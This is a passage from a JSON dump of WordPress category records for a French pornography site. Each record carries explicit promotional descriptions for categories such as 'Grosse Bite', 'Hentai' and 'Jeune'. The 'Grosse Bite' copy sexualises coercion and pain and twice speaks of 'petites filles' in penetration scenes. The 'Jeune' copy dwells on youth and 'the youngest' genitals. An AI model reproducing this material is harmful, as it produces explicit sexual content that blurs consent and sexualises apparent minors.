vari\u00e9t\u00e9 de seins, vous pouvez simplement vous d\u00e9tendre parce que nous vous avons couvert !\r\n\r\nNe cherchez pas plus loin, PornoFrancais.XXX a tout ce qu'il vous faut !\r\n<h2>Filles chaudes avec Gros Seins et Chattes Mouill\u00e9es<\/h2>\r\nSi tu veux voir des filles chaudes avec des Gros Seins en train de faire l'amour comme des stars du porno professionnel ou peut-\u00eatre des filles amatrices avec des chattes mouill\u00e9es, ici \u00e0 PornoFrancais.XXX tu vas satisfaire tous tes besoins !\r\n\r\nNous avons une \u00e9norme s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne ces putes coquines qui ne manqueront pas de vous mettre d'humeur et de vous faire bander. Notre collection comprend des blondes, des brunes, des rousses et des milfs qui sont toutes pr\u00eates \u00e0 montrer leurs Gros Seins et \u00e0 vous rendre fou de plaisir !\r\n<h2>Gros Seins pour les meilleures branlettes<\/h2>\r\nNous savons tous que les Gros Seins sont parfaits pour les boobjobs et combien il est sexy de voir une bonne performance de cet art doux. Mais pas seulement avec des seins vit un homme ! C'est pourquoi nous proposons \u00e9galement de nombreuses vid\u00e9os de succion de bite sensuelle et d'anal hardcore pour ceux qui recherchent quelque chose de sp\u00e9cial.\r\n\r\nNotre s\u00e9lection s'enrichit constamment, de sorte qu'il y a toujours quelque chose de nouveau pour votre plaisir de spectateur. Et si cela ne suffisait pas, nous proposons \u00e9galement une vari\u00e9t\u00e9 d'autres cat\u00e9gories telles que le sexe au grosse bite, le sexe interracial, le porno gay et bien plus encore !\r\n\r\nAlors qu'attendez-vous ? Venez explorer notre monde de vid\u00e9os porno Gros Seins et bien plus encore, d\u00e8s aujourd'hui sur PornoFrancais.XXX !","cat_name":"Gros Seins","category_nicename":"gros-seins","category_parent":0},{"term_id":92,"name":"Grosse Bite","slug":"grosse-bite","term_group":0,"term_taxonomy_id":92,"taxonomy":"category","description":"<h2>Vous cherchez des grosses bites ? Nous avons des bites \u00e9normes pour votre plaisir<\/h2>\r\nEntrez dans un monde de plaisir \u00e9rotique o\u00f9 les grosse bite \u00e9paisses sont rein. Laissez-vous s\u00e9duire par les visions de ces p\u00e9nis noirs puissants p\u00e9n\u00e9trant des chattes offertes, laissant derri\u00e8re eux un sillage de d\u00e9sir et de luxure. Laissez-vous emporter par les sc\u00e8nes les plus hot de grosse bites, o\u00f9 les filles sont contraintes d\u2019avaler ces monstres jusqu\u2019\u00e0 l\u2019extr\u00eame limite, ouvrant leurs bouches de mani\u00e8re \u00e9poustouflante pour sucer ces bites perverses. Sentez les chattes serr\u00e9es se faire envahir par ces p\u00e9nis imposants, tandis que des cris de plaisir et de douleur se m\u00ealent. Et pour les plus audacieux, plongez dans les vid\u00e9os o\u00f9 ces bites p\u00e9n\u00e8trent des orifices anaux avec force, tandis que les corps se tordent de plaisir. Tout cela et plus encore vous attend ici.\r\n<h2>Nos vid\u00e9os porno gratuites pr\u00e9sentent les plus grosses bites<\/h2>\r\nTu as envie de quelque chose de plus grand et de meilleur ? Notre site propose les plus grandes bites du monde pr\u00eates \u00e0 faire plaisir. Imagine ces superbes \u00e9talons plongeant leurs membres puissants dans des chattes serr\u00e9es et d\u00e9sesp\u00e9r\u00e9es \u2013 pour les faire fr\u00e9mir de plaisir ! Ne manque pas le sexe le plus sauvage mettant en sc\u00e8ne des petites filles asiatiques qui ont du mal \u00e0 contenir de si grosse bite dans leur bouche. Ose d\u00e9couvrir un plaisir d\u00e9licieusement p\u00e9cheur en regardant des petites filles succomber \u00e0 des p\u00e9nis gigantesques enfonc\u00e9s profond\u00e9ment en elles ? Tous tes fantasmes sauvages ne sont plus qu\u2019\u00e0 quelques clics\u2026\r\n\r\nPr\u00e9pare-toi \u00e0 \u00eatre excit\u00e9 alors que les salopes embrassent le plaisir ultime \u2013 la double p\u00e9n\u00e9tration ! Deux grosses bites la remplissent et tu ne voudras pas en manquer une seule seconde. La satisfaction n\u2019est qu\u2019\u00e0 un clic, pr\u00e9pare-toi \u00e0 t\u2019amuser comme une coquine !","parent":0,"count":227,"filter":"raw","cat_ID":92,"category_count":227,"category_description":"<h2>Vous cherchez des grosses bites ? Nous avons des bites \u00e9normes pour votre plaisir<\/h2>\r\nEntrez dans un monde de plaisir \u00e9rotique o\u00f9 les grosse bite \u00e9paisses sont rein. Laissez-vous s\u00e9duire par les visions de ces p\u00e9nis noirs puissants p\u00e9n\u00e9trant des chattes offertes, laissant derri\u00e8re eux un sillage de d\u00e9sir et de luxure. Laissez-vous emporter par les sc\u00e8nes les plus hot de grosse bites, o\u00f9 les filles sont contraintes d\u2019avaler ces monstres jusqu\u2019\u00e0 l\u2019extr\u00eame limite, ouvrant leurs bouches de mani\u00e8re \u00e9poustouflante pour sucer ces bites perverses. Sentez les chattes serr\u00e9es se faire envahir par ces p\u00e9nis imposants, tandis que des cris de plaisir et de douleur se m\u00ealent. Et pour les plus audacieux, plongez dans les vid\u00e9os o\u00f9 ces bites p\u00e9n\u00e8trent des orifices anaux avec force, tandis que les corps se tordent de plaisir. Tout cela et plus encore vous attend ici.\r\n<h2>Nos vid\u00e9os porno gratuites pr\u00e9sentent les plus grosses bites<\/h2>\r\nTu as envie de quelque chose de plus grand et de meilleur ? Notre site propose les plus grandes bites du monde pr\u00eates \u00e0 faire plaisir. Imagine ces superbes \u00e9talons plongeant leurs membres puissants dans des chattes serr\u00e9es et d\u00e9sesp\u00e9r\u00e9es \u2013 pour les faire fr\u00e9mir de plaisir ! Ne manque pas le sexe le plus sauvage mettant en sc\u00e8ne des petites filles asiatiques qui ont du mal \u00e0 contenir de si grosse bite dans leur bouche. Ose d\u00e9couvrir un plaisir d\u00e9licieusement p\u00e9cheur en regardant des petites filles succomber \u00e0 des p\u00e9nis gigantesques enfonc\u00e9s profond\u00e9ment en elles ? Tous tes fantasmes sauvages ne sont plus qu\u2019\u00e0 quelques clics\u2026\r\n\r\nPr\u00e9pare-toi \u00e0 \u00eatre excit\u00e9 alors que les salopes embrassent le plaisir ultime \u2013 la double p\u00e9n\u00e9tration ! Deux grosses bites la remplissent et tu ne voudras pas en manquer une seule seconde. La satisfaction n\u2019est qu\u2019\u00e0 un clic, pr\u00e9pare-toi \u00e0 t\u2019amuser comme une coquine !","cat_name":"Grosse Bite","category_nicename":"grosse-bite","category_parent":0},{"term_id":21,"name":"Hentai","slug":"hentai","term_group":0,"term_taxonomy_id":21,"taxonomy":"category","description":"\u00cates-vous fatigu\u00e9 de parcourir inlassablement l'Internet \u00e0 la recherche de la plateforme parfaite pour satisfaire votre faim insatiable de Hentai Vostfr ? Ne cherchez pas plus loin, car nous avons d\u00e9couvert le Hentai Paradise auquel vous aspirez depuis longtemps PornoFrancais.xxx Pr\u00e9parez-vous \u00e0 embarquer pour un voyage remarquable \u00e0 travers le captivant Hentai Have, et laissez-nous \u00eatre la destination supr\u00eame pour toutes vos envies de porno hentai.\r\n<h2>Une Passerelle Vers le Bonheur du Porno Hentai<\/h2>\r\nEntrez dans le Hentai Paradise dont vous r\u00eavez ! Nous disposons d'une vaste biblioth\u00e8que de vid\u00e9os porno Hentai qui couvre tous les genres, toutes les \u00e9poques et tous les styles. Que vous soyez un fan inconditionnel des chefs-d'\u0153uvre classiques ou que vous ayez envie des derni\u00e8res nouveaut\u00e9s en mati\u00e8re de porno hentai, nous avons tout ce qu'il vous faut. Des sc\u00e8nes porno avec les personnages de Dragon Ball \u00e0 celles de One Piece et de tout autre anime Hentai c\u00e9l\u00e8bre. Chez nous, les go\u00fbts de chaque amateur de Hentai sont satisfaits avec un soin m\u00e9ticuleux !\r\n\r\nPr\u00e9parez-vous \u00e0 \u00eatre impressionn\u00e9 par la qualit\u00e9 de streaming in\u00e9gal\u00e9e de nos films porno hentai ! Vous verrez votre Hentai Haven bien-aim\u00e9 prendre vie avec des images nettes, des couleurs vibrantes et un son cristallin. Fini les images floues et les lenteurs de lecture. Notre Hentai Paradise s'assure que chaque image de votre Anime pr\u00e9f\u00e9r\u00e9 est un chef-d'\u0153uvre visuel, vous permettant de vous branler comme jamais auparavant avec tout le porno hentai que nous avons \u00e0 offrir.\r\n\r\nLe monde du porno hentai est en constante \u00e9volution, avec de nouvelles s\u00e9ries et de nouveaux \u00e9pisodes. Nous sommes l\u00e0 pour vous <span style=\"font-weight: 400\">tenir au courant<\/span> de notre Hentai Haven avec des mises \u00e0 jour opportunes. Que vous attendiez avec impatience le prochain \u00e9pisode de votre obsession du moment ou que vous soyez curieux de conna\u00eetre les derni\u00e8res nouveaut\u00e9s de Hentai Paradise. Croyez-moi... c'est le site pour tous les amateurs de films porno hentai !\r\n<h3>Le Meilleur Hentai Vostfr Est Ici !<\/h3>\r\nPour ceux qui veulent non seulement voir leurs personnages d'anime pr\u00e9f\u00e9r\u00e9s baiser dans les meilleures sc\u00e8nes porno du monde, mais aussi \u00eatre immerg\u00e9s dans les dialogues et la sensualit\u00e9 de nos films porno hentai. Nous avons ajout\u00e9 une infinit\u00e9 de vid\u00e9os porno Hentai Vostfr, des vid\u00e9os porno sous-titr\u00e9es dans votre langue maternelle pour que vous ne manquiez rien ! Plongez dans les r\u00e9cits complexes et les nuances \u00e9motionnelles d'Anime en les regardant dans leur langue originale avec des sous-titres en fran\u00e7ais. Les subtilit\u00e9s du d\u00e9veloppement des personnages, les dialogues pleins d'esprit et les moments sinc\u00e8res sont pr\u00e9serv\u00e9s, ce qui augmente votre plaisir de visionner \u00e0 un autre niveau.\r\n<h2>Hentai Porn Illimit\u00e9 Sans Interruption<\/h2>\r\nDites adieu \u00e0 la frustration des publicit\u00e9s intrusives qui perturbent vos sessions de visionnage de porno hentai. PornoFrancais.xxx offre une exp\u00e9rience sans publicit\u00e9, vous permettant de vous adonner \u00e0 vos films porno hentai pr\u00e9f\u00e9r\u00e9s sans aucune interruption. Votre immersion est <span style=\"font-weight: 400\">importante<\/span> et nous la respectons.\r\n\r\nN'oubliez pas non plus que la navigation dans notre Hentai Paradise est <span style=\"font-weight: 400\">facile<\/span>. L'interface conviviale vous permet de d\u00e9couvrir sans effort de nouvelles perles ou de revoir des classiques du porno hentai bien-aim\u00e9s. Recherchez n'importe quel film hentai xxx par genre ou par popularit\u00e9, et profitez d'une infinit\u00e9 de vid\u00e9os porno hentai.\r\n<h2>Vid\u00e9os Hentai Porn Partout !<\/h2>\r\nEmportez votre porno hentai pr\u00e9f\u00e9r\u00e9 avec vous o\u00f9 que vous soyez ! Nous proposons un site Web optimis\u00e9 pour les mobiles qui vous permet <span style=\"font-weight: 400\">d'appr\u00e9cier<\/span> vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es sur votre smartphone ou votre tablette. Que vous soyez dans un long trajet, que vous fassiez la queue ou que vous souhaitiez simplement vous d\u00e9tendre dans votre lit, Hentai Heaven est \u00e0 port\u00e9e de main, vous assurant de ne jamais manquer un seul instant de vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es. Soyez assur\u00e9 que vos donn\u00e9es et votre vie priv\u00e9e sont trait\u00e9es avec le plus grand soin. Votre s\u00e9curit\u00e9 en ligne est primordiale, et nous utilisons des mesures de s\u00e9curit\u00e9 de pointe pour garantir votre tranquillit\u00e9 d'esprit pendant que vous explorez le vaste monde Hentai.\r\n\r\nPornoFrancais.xxx est le portail vers le Hentai Paradise que vous avez tant attendu, un havre o\u00f9 votre amour pour le porno Hentai est c\u00e9l\u00e9br\u00e9 et magnifi\u00e9. Avec une vaste biblioth\u00e8que, une qualit\u00e9 de streaming exceptionnelle, Hentai Vostfr, et une interface conviviale, nous sommes le choix d\u00e9finitif pour les amateurs de hentai exigeants. Plongez dans des mondes de fantaisie, d'\u00e9motion et d'aventure. Votre qu\u00eate de l'ultime exp\u00e9rience porno Hentai s'ach\u00e8ve ici ! D\u00e9terrez les tr\u00e9sors de Hentai Heaven, et laissez le voyage \u00e9pique commencer. L'amateur de hentai qui sommeille en vous vous en sera \u00e9ternellement reconnaissant !","parent":0,"count":88,"filter":"raw","cat_ID":21,"category_count":88,"category_description":"\u00cates-vous fatigu\u00e9 de parcourir inlassablement l'Internet \u00e0 la recherche de la plateforme parfaite pour satisfaire votre faim insatiable de Hentai Vostfr ? Ne cherchez pas plus loin, car nous avons d\u00e9couvert le Hentai Paradise auquel vous aspirez depuis longtemps PornoFrancais.xxx Pr\u00e9parez-vous \u00e0 embarquer pour un voyage remarquable \u00e0 travers le captivant Hentai Have, et laissez-nous \u00eatre la destination supr\u00eame pour toutes vos envies de porno hentai.\r\n<h2>Une Passerelle Vers le Bonheur du Porno Hentai<\/h2>\r\nEntrez dans le Hentai Paradise dont vous r\u00eavez ! Nous disposons d'une vaste biblioth\u00e8que de vid\u00e9os porno Hentai qui couvre tous les genres, toutes les \u00e9poques et tous les styles. Que vous soyez un fan inconditionnel des chefs-d'\u0153uvre classiques ou que vous ayez envie des derni\u00e8res nouveaut\u00e9s en mati\u00e8re de porno hentai, nous avons tout ce qu'il vous faut. Des sc\u00e8nes porno avec les personnages de Dragon Ball \u00e0 celles de One Piece et de tout autre anime Hentai c\u00e9l\u00e8bre. Chez nous, les go\u00fbts de chaque amateur de Hentai sont satisfaits avec un soin m\u00e9ticuleux !\r\n\r\nPr\u00e9parez-vous \u00e0 \u00eatre impressionn\u00e9 par la qualit\u00e9 de streaming in\u00e9gal\u00e9e de nos films porno hentai ! Vous verrez votre Hentai Haven bien-aim\u00e9 prendre vie avec des images nettes, des couleurs vibrantes et un son cristallin. Fini les images floues et les lenteurs de lecture. Notre Hentai Paradise s'assure que chaque image de votre Anime pr\u00e9f\u00e9r\u00e9 est un chef-d'\u0153uvre visuel, vous permettant de vous branler comme jamais auparavant avec tout le porno hentai que nous avons \u00e0 offrir.\r\n\r\nLe monde du porno hentai est en constante \u00e9volution, avec de nouvelles s\u00e9ries et de nouveaux \u00e9pisodes. Nous sommes l\u00e0 pour vous <span style=\"font-weight: 400\">tenir au courant<\/span> de notre Hentai Haven avec des mises \u00e0 jour opportunes. Que vous attendiez avec impatience le prochain \u00e9pisode de votre obsession du moment ou que vous soyez curieux de conna\u00eetre les derni\u00e8res nouveaut\u00e9s de Hentai Paradise. Croyez-moi... c'est le site pour tous les amateurs de films porno hentai !\r\n<h3>Le Meilleur Hentai Vostfr Est Ici !<\/h3>\r\nPour ceux qui veulent non seulement voir leurs personnages d'anime pr\u00e9f\u00e9r\u00e9s baiser dans les meilleures sc\u00e8nes porno du monde, mais aussi \u00eatre immerg\u00e9s dans les dialogues et la sensualit\u00e9 de nos films porno hentai. Nous avons ajout\u00e9 une infinit\u00e9 de vid\u00e9os porno Hentai Vostfr, des vid\u00e9os porno sous-titr\u00e9es dans votre langue maternelle pour que vous ne manquiez rien ! Plongez dans les r\u00e9cits complexes et les nuances \u00e9motionnelles d'Anime en les regardant dans leur langue originale avec des sous-titres en fran\u00e7ais. Les subtilit\u00e9s du d\u00e9veloppement des personnages, les dialogues pleins d'esprit et les moments sinc\u00e8res sont pr\u00e9serv\u00e9s, ce qui augmente votre plaisir de visionner \u00e0 un autre niveau.\r\n<h2>Hentai Porn Illimit\u00e9 Sans Interruption<\/h2>\r\nDites adieu \u00e0 la frustration des publicit\u00e9s intrusives qui perturbent vos sessions de visionnage de porno hentai. PornoFrancais.xxx offre une exp\u00e9rience sans publicit\u00e9, vous permettant de vous adonner \u00e0 vos films porno hentai pr\u00e9f\u00e9r\u00e9s sans aucune interruption. Votre immersion est <span style=\"font-weight: 400\">importante<\/span> et nous la respectons.\r\n\r\nN'oubliez pas non plus que la navigation dans notre Hentai Paradise est <span style=\"font-weight: 400\">facile<\/span>. L'interface conviviale vous permet de d\u00e9couvrir sans effort de nouvelles perles ou de revoir des classiques du porno hentai bien-aim\u00e9s. Recherchez n'importe quel film hentai xxx par genre ou par popularit\u00e9, et profitez d'une infinit\u00e9 de vid\u00e9os porno hentai.\r\n<h2>Vid\u00e9os Hentai Porn Partout !<\/h2>\r\nEmportez votre porno hentai pr\u00e9f\u00e9r\u00e9 avec vous o\u00f9 que vous soyez ! Nous proposons un site Web optimis\u00e9 pour les mobiles qui vous permet <span style=\"font-weight: 400\">d'appr\u00e9cier<\/span> vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es sur votre smartphone ou votre tablette. Que vous soyez dans un long trajet, que vous fassiez la queue ou que vous souhaitiez simplement vous d\u00e9tendre dans votre lit, Hentai Heaven est \u00e0 port\u00e9e de main, vous assurant de ne jamais manquer un seul instant de vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es. Soyez assur\u00e9 que vos donn\u00e9es et votre vie priv\u00e9e sont trait\u00e9es avec le plus grand soin. Votre s\u00e9curit\u00e9 en ligne est primordiale, et nous utilisons des mesures de s\u00e9curit\u00e9 de pointe pour garantir votre tranquillit\u00e9 d'esprit pendant que vous explorez le vaste monde Hentai.\r\n\r\nPornoFrancais.xxx est le portail vers le Hentai Paradise que vous avez tant attendu, un havre o\u00f9 votre amour pour le porno Hentai est c\u00e9l\u00e9br\u00e9 et magnifi\u00e9. Avec une vaste biblioth\u00e8que, une qualit\u00e9 de streaming exceptionnelle, Hentai Vostfr, et une interface conviviale, nous sommes le choix d\u00e9finitif pour les amateurs de hentai exigeants. Plongez dans des mondes de fantaisie, d'\u00e9motion et d'aventure. Votre qu\u00eate de l'ultime exp\u00e9rience porno Hentai s'ach\u00e8ve ici ! D\u00e9terrez les tr\u00e9sors de Hentai Heaven, et laissez le voyage \u00e9pique commencer. L'amateur de hentai qui sommeille en vous vous en sera \u00e9ternellement reconnaissant !","cat_name":"Hentai","category_nicename":"hentai","category_parent":0},{"term_id":20,"name":"Interracial","slug":"interracial","term_group":0,"term_taxonomy_id":20,"taxonomy":"category","description":"<h2>Pornofrancais.xxx : Le meilleur endroit pour regarder des vid\u00e9os de baise interraciale<\/h2>\r\nTrouver le meilleur porno interracial peut \u00eatre une t\u00e2che ardue. Avec tant de sites web \u00e0 choisir, il peut \u00eatre difficile de se d\u00e9cider pour l'un d'entre eux. C'est pourquoi Pornofrancais.xxx est votre destination de choix pour les vid\u00e9os de baise interraciale les plus chaudes et les plus explicites.\r\n<h2>Explorez le porno interracial le plus sauvage qui soit<\/h2>\r\nChez Pornofrancais.xxx, nous savons que lorsqu'il s'agit de porno interracial, vous ne voulez pas vous contenter de moins que le meilleur. C'est pourquoi nous avons rassembl\u00e9 quelques-unes des vid\u00e9os de baise interraciale les plus sauvages et les plus explicites. Des culs remplis de sperme, des filles avec des bites dans tous les trous, des sc\u00e8nes de sexe noir sur blanc et blanc sur noir, vous trouverez tout cela sur Pornofrancais.xxx.\r\n\r\nNous avons quelques-unes des stars les plus chaudes du porno interracial, comme la d\u00e9esse du porno Alexis Texas, la magnifique Angelina Valentine, et la sculpturale Jessica Jaymes. Ces filles n'aiment rien de plus que de sucer et de baiser des bites, et elles sont toujours pr\u00eates \u00e0 vous montrer pourquoi elles sont consid\u00e9r\u00e9es comme les meilleures du porno.\r\n<h2>Profitez du meilleur porno interracial, n'importe o\u00f9, n'importe quand<\/h2>\r\nSi vous cherchez les meilleures vid\u00e9os de baise interraciale, ne cherchez pas plus loin que Pornofrancais.xxx. Vous y trouverez les vid\u00e9os les plus explicites et les plus steamiques qui soient, mettant en sc\u00e8ne les stars du porno les plus sexy de la profession. Alors, qu'attendez-vous ? Visitez Pornofrancais.xxx aujourd'hui et commencez \u00e0 explorer le porno interracial le plus sauvage qui soit.","parent":0,"count":257,"filter":"raw","cat_ID":20,"category_count":257,"category_description":"<h2>Pornofrancais.xxx : Le meilleur endroit pour regarder des vid\u00e9os de baise interraciale<\/h2>\r\nTrouver le meilleur porno interracial peut \u00eatre une t\u00e2che ardue. Avec tant de sites web \u00e0 choisir, il peut \u00eatre difficile de se d\u00e9cider pour l'un d'entre eux. C'est pourquoi Pornofrancais.xxx est votre destination de choix pour les vid\u00e9os de baise interraciale les plus chaudes et les plus explicites.\r\n<h2>Explorez le porno interracial le plus sauvage qui soit<\/h2>\r\nChez Pornofrancais.xxx, nous savons que lorsqu'il s'agit de porno interracial, vous ne voulez pas vous contenter de moins que le meilleur. C'est pourquoi nous avons rassembl\u00e9 quelques-unes des vid\u00e9os de baise interraciale les plus sauvages et les plus explicites. Des culs remplis de sperme, des filles avec des bites dans tous les trous, des sc\u00e8nes de sexe noir sur blanc et blanc sur noir, vous trouverez tout cela sur Pornofrancais.xxx.\r\n\r\nNous avons quelques-unes des stars les plus chaudes du porno interracial, comme la d\u00e9esse du porno Alexis Texas, la magnifique Angelina Valentine, et la sculpturale Jessica Jaymes. Ces filles n'aiment rien de plus que de sucer et de baiser des bites, et elles sont toujours pr\u00eates \u00e0 vous montrer pourquoi elles sont consid\u00e9r\u00e9es comme les meilleures du porno.\r\n<h2>Profitez du meilleur porno interracial, n'importe o\u00f9, n'importe quand<\/h2>\r\nSi vous cherchez les meilleures vid\u00e9os de baise interraciale, ne cherchez pas plus loin que Pornofrancais.xxx. Vous y trouverez les vid\u00e9os les plus explicites et les plus steamiques qui soient, mettant en sc\u00e8ne les stars du porno les plus sexy de la profession. Alors, qu'attendez-vous ? Visitez Pornofrancais.xxx aujourd'hui et commencez \u00e0 explorer le porno interracial le plus sauvage qui soit.","cat_name":"Interracial","category_nicename":"interracial","category_parent":0},{"term_id":11,"name":"Jeune","slug":"jeune","term_group":0,"term_taxonomy_id":11,"taxonomy":"category","description":"<h2>Les vid\u00e9os Porno Jeune les plus chaudes<\/h2>\r\nVous en avez assez des sites porno m\u00e9diocres au contenu obsol\u00e8te ? Ne cherchez pas plus loin que PornoFrancais.xxx, la destination ultime pour le jeune porno le plus frais et le plus chaud sur Internet.\r\n\r\nNous comprenons que chacun a des go\u00fbts diff\u00e9rents en mati\u00e8re de femmes, mais il y a une chose sur laquelle nous sommes tous d'accord : Les filles de 18 ans sont tout simplement \u00e9blouissantes. Leur beaut\u00e9 juv\u00e9nile et leurs corps moulants suffisent \u00e0 rendre n'importe quel homme fou de d\u00e9sir. Et avouons-le, il n'y a rien de tel que la sensation de p\u00e9n\u00e9trer une chatte jeune et serr\u00e9e.\r\n<h2>Il n'y a pas que du Porno Jeune, il y en a pour tous les go\u00fbts.<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous avons fait le travail pour vous et avons compil\u00e9 les meilleures vid\u00e9os de Porno Jeune sur Internet en un seul endroit. Il suffit de cliquer sur le bouton des cat\u00e9gories et vous trouverez toutes nos cat\u00e9gories de porno, remplies de vid\u00e9os de haute qualit\u00e9, de longue dur\u00e9e, avec des sc\u00e8nes originales. Et le meilleur ? Tout est enti\u00e8rement gratuit.\r\n\r\nMais nous ne proposons pas n'importe quel vieux jeune porno, nous avons veill\u00e9 \u00e0 n'inclure que les filles les plus sexy et les plus talentueuses du monde entier. Que vous pr\u00e9f\u00e9riez le teen porn fran\u00e7ais ou les beaut\u00e9s internationales, nous avons tout ce qu'il vous faut. Et pour ceux qui aiment le porno fait maison, nous avons une section rien que pour vous.\r\n<h2>Ne perdez pas votre temps, profitez du meilleur porno jeune<\/h2>\r\nAlors pourquoi perdre votre temps sur des sites porno m\u00e9diocres alors que vous pouvez avoir le meilleur du meilleur sur PornoFrancais.xxx ? Avec des mises \u00e0 jour quotidiennes et un contenu en haute d\u00e9finition, tu n'auras plus jamais besoin de chercher du porno ailleurs. Alors dis-le \u00e0 tes amis, PornoFrancais.xxx est la destination ultime pour le porno jeune le plus frais et le plus chaud sur Internet.\r\n\r\nProfitez de notre contenu dans le confort de votre maison ou de votre bureau, sur votre t\u00e9l\u00e9phone portable ou votre ordinateur. Tout ce que vous avez \u00e0 faire est de fermer la porte et de laisser PornoFrancais.xxx vous emmener au pays des fantasmes avec les chattes les plus jeunes et les plus mouill\u00e9es d'Internet.","parent":0,"count":651,"filter":"raw","cat_ID":11,"category_count":651,"category_description":"<h2>Les vid\u00e9os Porno Jeune les plus chaudes<\/h2>\r\nVous en avez assez des sites porno m\u00e9diocres au contenu obsol\u00e8te ? Ne cherchez pas plus loin que PornoFrancais.xxx, la destination ultime pour le jeune porno le plus frais et le plus chaud sur Internet.\r\n\r\nNous comprenons que chacun a des go\u00fbts diff\u00e9rents en mati\u00e8re de femmes, mais il y a une chose sur laquelle nous sommes tous d'accord : Les filles de 18 ans sont tout simplement \u00e9blouissantes. Leur beaut\u00e9 juv\u00e9nile et leurs corps moulants suffisent \u00e0 rendre n'importe quel homme fou de d\u00e9sir. Et avouons-le, il n'y a rien de tel que la sensation de p\u00e9n\u00e9trer une chatte jeune et serr\u00e9e.\r\n<h2>Il n'y a pas que du Porno Jeune, il y en a pour tous les go\u00fbts.<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous avons fait le travail pour vous et avons compil\u00e9 les meilleures vid\u00e9os de Porno Jeune sur Internet en un seul endroit. Il suffit de cliquer sur le bouton des cat\u00e9gories et vous trouverez toutes nos cat\u00e9gories de porno, remplies de vid\u00e9os de haute qualit\u00e9, de longue dur\u00e9e, avec des sc\u00e8nes originales. Et le meilleur ? Tout est enti\u00e8rement gratuit.\r\n\r\nMais nous ne proposons pas n'importe quel vieux jeune porno, nous avons veill\u00e9 \u00e0 n'inclure que les filles les plus sexy et les plus talentueuses du monde entier. Que vous pr\u00e9f\u00e9riez le teen porn fran\u00e7ais ou les beaut\u00e9s internationales, nous avons tout ce qu'il vous faut. Et pour ceux qui aiment le porno fait maison, nous avons une section rien que pour vous.\r\n<h2>Ne perdez pas votre temps, profitez du meilleur porno jeune<\/h2>\r\nAlors pourquoi perdre votre temps sur des sites porno m\u00e9diocres alors que vous pouvez avoir le meilleur du meilleur sur PornoFrancais.xxx ? Avec des mises \u00e0 jour quotidiennes et un contenu en haute d\u00e9finition, tu n'auras plus jamais besoin de chercher du porno ailleurs. Alors dis-le \u00e0 tes amis, PornoFrancais.xxx est la destination ultime pour le porno jeune le plus frais et le plus chaud sur Internet.\r\n\r\nProfitez de notre contenu dans le confort de votre maison ou de votre bureau, sur votre t\u00e9l\u00e9phone portable ou votre ordinateur. Tout ce que vous avez \u00e0 faire est de fermer la porte et de laisser PornoFrancais.xxx vous emmener au pays des fantasmes avec les chattes les plus jeunes et les plus mouill\u00e9es d'Internet.","cat_name":"Jeune","category_nicename":"jeune","category_parent":0},{"term_id":19,"name":"Latina Porn","slug":"latina-porn","term_group":0,"term_taxonomy_id":19,"taxonomy":"category","description":"<h2>Bienvenue \u00e0 Pornofrancais.xxx - Le meilleur endroit pour regarder des vid\u00e9os de baise latina<\/h2>\r\nPour tous ceux qui aiment leur porno avec une touche latine, Pornofrancais.xxx est la premi\u00e8re destination pour les vid\u00e9os de baise latine les plus chaudes. Nous offrons une large s\u00e9lection de Latinas tr\u00e8s chaudes qui s'amusent dans une vari\u00e9t\u00e9 de sc\u00e9narios explicites. Que vous recherchiez des sc\u00e8nes romantiques, des gangbangs hardcore, ou n'importe quoi entre les deux, vous le trouverez ici.\r\n<h2>Les stars du Latina Porn les plus chaudes<\/h2>\r\nQuand vous venez sur Pornofrancais.xxx, vous avez acc\u00e8s aux stars de l'industrie pornographique latine. Nous offrons des vid\u00e9os mettant en vedette certains des noms les plus chauds de l'industrie, y compris Jazmin Lopez, Missy Martinez, et Luna Star. Ces superbes Latinas sont s\u00fbres de plaire avec leurs regards sulfureux et leur app\u00e9tit insatiable pour le sexe hardcore.\r\n<h2>Regarder des vid\u00e9os de baise crues et non censur\u00e9es<\/h2>\r\nSi vous cherchez des vid\u00e9os de baise crues et non censur\u00e9es, ne cherchez pas plus loin que Pornofrancais.xxx. Nous offrons une gamme de vid\u00e9os explicites mettant en sc\u00e8ne des Latinas baisant dans toutes sortes de positions folles. Des sc\u00e8nes d'amour romantiques \u00e0 l'anal intense et \u00e0 la double p\u00e9n\u00e9tration, vous trouverez tout ici. Qu'il s'agisse d'une sc\u00e8ne en solo ou d'une orgie, il y en a pour tous les go\u00fbts.\r\n<h2>D\u00e9couvrez l'authenticit\u00e9 du Latina Porn<\/h2>\r\nLorsqu'il s'agit de Latina Porn, l'authenticit\u00e9 est essentielle. Nous nous assurons d'inclure des vid\u00e9os mettant en sc\u00e8ne de vraies Latinas faisant ce qu'elles font de mieux. Qu'il s'agisse d'une sc\u00e8ne d'amour sensuelle et passionn\u00e9e ou d'un plan \u00e0 trois endiabl\u00e9, vous serez s\u00fbr de profiter de la v\u00e9ritable exp\u00e9rience latina. Toutes nos vid\u00e9os sont tourn\u00e9es en HD, ce qui vous garantit des images de la plus haute qualit\u00e9.\r\n\r\nSi vous cherchez les vid\u00e9os pornographiques latines les plus chaudes, vous \u00eates au bon endroit. Pornofrancais.xxx est la premi\u00e8re destination pour tous vos besoins de baise Latina. Avec une large s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne les stars du Latina Porn les plus chaudes, des sc\u00e8nes de baise crues et non censur\u00e9es, et du Latina Porn authentique, vous \u00eates s\u00fbr de trouver quelque chose qui corresponde \u00e0 vos go\u00fbts. Alors, qu'attendez-vous ? Pr\u00e9parez-vous \u00e0 \u00eatre \u00e9poustoufl\u00e9 par les vid\u00e9os pornographiques latines les plus chaudes du web !","parent":0,"count":213,"filter":"raw","cat_ID":19,"category_count":213,"category_description":"<h2>Bienvenue \u00e0 Pornofrancais.xxx - Le meilleur endroit pour regarder des vid\u00e9os de baise latina<\/h2>\r\nPour tous ceux qui aiment leur porno avec une touche latine, Pornofrancais.xxx est la premi\u00e8re destination pour les vid\u00e9os de baise latine les plus chaudes. Nous offrons une large s\u00e9lection de Latinas tr\u00e8s chaudes qui s'amusent dans une vari\u00e9t\u00e9 de sc\u00e9narios explicites. Que vous recherchiez des sc\u00e8nes romantiques, des gangbangs hardcore, ou n'importe quoi entre les deux, vous le trouverez ici.\r\n<h2>Les stars du Latina Porn les plus chaudes<\/h2>\r\nQuand vous venez sur Pornofrancais.xxx, vous avez acc\u00e8s aux stars 